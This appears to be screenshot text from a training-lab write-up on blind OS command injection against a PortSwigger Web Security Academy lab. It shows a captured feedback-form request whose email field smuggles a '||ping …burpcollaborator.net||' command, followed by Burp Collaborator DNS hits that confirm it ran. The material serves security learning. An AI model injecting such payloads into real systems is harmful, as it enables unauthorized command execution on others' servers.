 Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0ae900aa031ba7f780772652003e0000.web-security-academy.net
Connection: close
Content-Length: 156
sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0ae900aa031ba7f780772652003e0000.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ae900aa031ba7f780772652003e0000.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=rncoP4fSQLfRrJKAKAgnxZsA0pUS0rcs
csrf=AawxX5sepropEpAurGnNJs6K6s8Gu72v&name=qwq&email=liuwei%40163.com||ping+kayv3m4e0u1nbanx1y0dy59h389zxo.burpcollaborator.net||&subje
ct=test&message=aaaaa
liuwei@163.com||ping kayv3m4e0u1nbanx1y0dy59h389zxo.burpcollaborator.net||
Raw Headers Hex Render
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any inter
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-二月-22 09:59:38 UTC DNS kayv3m4e0u1nbanx1y0dy59h38...
2 2024-二月-22 09:59:38 UTC DNS kayv3m4e0u1nbanx1y0dy59h38...
3 2024-二月-22 09:59:38 UTC DNS kayv3m4e0u1nbanx1y0dy59h38...
4 2024-二月-22 09:59:38 UTC DNS kayv3m4e0u1nbanx1y0dy59h38...
先知社区